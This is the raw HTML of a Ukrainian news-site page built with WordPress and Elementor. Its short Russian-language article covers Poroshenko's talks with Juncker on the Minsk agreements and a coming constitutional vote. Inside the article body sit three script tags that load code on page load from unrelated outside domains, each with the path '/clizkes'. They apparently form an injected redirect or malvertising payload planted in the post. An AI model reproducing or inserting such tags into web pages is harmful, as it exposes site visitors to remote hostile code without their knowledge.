						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f85bb09 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6f85bb09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-412f09fb e-flex e-con-boxed e-con e-parent" data-id="412f09fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78ad6aa4 e-con-full e-flex e-con e-parent" data-id="78ad6aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1df45bda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1df45bda" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item">Бізнес</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item" tabindex="-1">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item" tabindex="-1">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item" tabindex="-1">Бізнес</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67628c39 e-con-full e-flex e-con e-parent" data-id="67628c39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-149a5b3 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="149a5b3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://wikilex.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-149a5b3">Search</label>

					
					<input id="elementor-search-form-149a5b3" placeholder="поиск" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1bb5a6b1 e-con-full e-flex e-con e-parent" data-id="1bb5a6b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7ca9e1c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7ca9e1c2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item" tabindex="-1">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item" tabindex="-1">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item" tabindex="-1">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item" tabindex="-1">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="474" class="elementor elementor-474 elementor-location-single post-42542 post type-post status-publish format-standard has-post-thumbnail hentry category-power tag-konstituciya" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-180f4eb5 e-con-full e-flex e-con e-parent" data-id="180f4eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5ba2dbf8 e-con-full e-flex e-con e-parent" data-id="5ba2dbf8" data-element_type="container">
				<div class="elementor-element elementor-element-3a685aca elementor-widget elementor-widget-theme-post-content" data-id="3a685aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Украина делает все для выполнения Минских соглашений, поэтому нет смысла в том, чтобы собирать Минск-З или Минск-4. Все, что надо, так это вывести российские войска с Донбасса и перекрыть границу России с Украиной. И все тут же наладится.</p>
<p>Об этом и заявил Президент Украины Петр Порошенко после встречи с президент Еврокомиссии Жан-Клодом Юнкером, на которой обсуждались выполнения, а точнее не выполнения Россией своих обязательств по минским соглашением.</p>
<p>Петр Порошенко детально проинформировал Юнкера о мерах, которые Украина осуществляет в отношении реализации минских соглашений, предоставив полный отчет об отводе тяелого вооружения, прекращении огня и режиме тишины, доступа наблюдателей ОБСЕ, ведении политического и конституционного процесса, и многим другим вопросам</p>
<p>Однако, между строк читается еще один фактор встречи Порошенко с Юнкером. Это предстоящая 31 августа голосование по внесением изменений в Конституцию Украины. Европейские чиновники хотят быть уверенными, что голосование будет положительным и изменения будут проголосованы конституционным большинством.</p>
<p>Кроме того, Порошенко отметил, что его взгляды на ситуацию на Донбассе полностью совпадают с взглядами президента Еврокомиссии: &#171;Сегодняшние переговоры с президентом Еврокомиссии Жан-Клодом Юнкером имеют особое значение&#8230; Мне приятно констатировать, что наши оценки ситуации полностью совпадают.</p>
<p>Во время пресс-конференции глава государства также выразил надежду, что 31-го августа Верховная Рада поддержит его представление о децентрализации.</p>
<p><script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-30cab7eb e-con-full e-flex e-con e-parent" data-id="30cab7eb" data-element_type="container" id="rsidebaro">
				<div class="elementor-element elementor-element-67e060b9 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="67e060b9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2020/11/30/drrf/" >
				Новини вихідних: Північний потік та арбітраж проти України по &#171;Мотор Січ&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			21:47		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687605 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/macerevich-cel-rossii-vosstanovit-dominirovanie-nad-polshej/" >
				Мацеревич: &#171;Цель  России &#8212; восстановить доминирование над Польшей&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687604 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/zhenshhiny-v-tyurme-kak-zhivet-chernomorskaya-ispravitelnaya-koloniya-i-chto-budet-dalshe/" >
				Женщины в тюрьме: как живет Черноморская исправительная колония и что будет дальше			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687599 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/intervyu-s-nachalnikom-kiberpolicii-ukrainy-zhuliki-ugovarivali-bankomaty-otdat-dengi/" >
				Интервью с начальником киберполиции Украины: &#171;Жулики &#171;уговаривали&#187; банкоматы отдать деньги&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687598 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/kak-predprinimatelyu-bystro-i-legko-oformit-kredit-sovety-bankira/" >
				Как предпринимателю быстро и легко оформить кредит: советы банкира			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687597 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/shtajnmajer-vystupil-protiv-novyx-antirossijskix-sankcij/" >
				Штайнмайер выступил против новых антироссийских санкций			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
				</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Все права сохранены</p>
			</div>
			</div>
</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://wikilex.com.ua/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wikilex.com.ua\/wp-admin\/admin-ajax.php","nonce":"48254daf82","urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wikilex.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":42542,"title":"%D0%91%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%20%C2%AB%D0%9C%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B2%C2%BB%20%D0%BD%D0%B5%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%21%20%E2%80%94%20Wikilex","excerpt":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0434\u0435\u043b\u0430\u0435\u0442 \u0432\u0441\u0435 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u041c\u0438\u043d\u0441\u043a\u0438\u0445 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0439, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435\u0442 \u0441\u043c\u044b\u0441\u043b\u0430 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0442\u044c \u041c\u0438\u043d\u0441\u043a-\u0417 \u0438\u043b\u0438 \u041c\u0438\u043d\u0441\u043a-4. \u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0430\u0434\u043e, \u0442\u0430\u043a \u044d\u0442\u043e \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0432\u043e\u0439\u0441\u043a\u0430 \u0441 \u0414\u043e\u043d\u0431\u0430\u0441\u0441\u0430 \u0438 \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u0443 \u0420\u043e\u0441\u0441\u0438\u0438 \u0441 \u0423\u043a\u0440\u0430\u0438\u043d\u043e\u0439. \u0418 \u0432\u0441\u0435 \u0442\u0443\u0442 \u0436\u0435 \u043d\u0430\u043b\u0430\u0434\u0438\u0442\u0441\u044f.","featuredImage":false}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>

</body>
</html>
